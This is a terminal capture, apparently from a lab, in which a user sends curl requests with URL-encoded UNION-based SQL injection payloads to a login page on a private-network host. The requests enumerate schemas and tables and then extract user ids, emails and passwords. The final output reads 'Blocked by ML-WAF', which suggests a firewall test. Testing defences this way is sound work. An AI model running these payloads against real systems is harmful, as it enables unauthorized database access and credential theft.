 ray@ray-VirtualBox: ~
ray@ray-VirtualBox:~$ curl "http://192.168.0.6:8080/login.php?q=1%27%20UNION%20S
ELECT%20NULL%2C%20NULL%2C%20schema_name%20FROM%20information_schema.schemata%20-
-%20-"
ray@ray-VirtualBox:~$ curl "http://192.168.0.6:8080/login.php?a=1%27%20UNION%20S
ELECT%20NULL%2C%20NULL%2C%20table_name%20FROM%20information_schema.tables%20WHER
E%20table_schema%3D%27users_db%27%20--%20-"
ray@ray-VirtualBox:~$ curl "http://192.168.0.6:8080/login.php?q=1%27%20UNION%20S
ELECT%20NULL%2C%20NULL%2C%20concat%28id%2C0x3a%2Cemail%2C0x3a%2Cpassword%29%20FR
OM%20users%20WHERE%20id%3D1%20--%20-"
Blocked by ML-WAFray@ray-VirtualBox:~$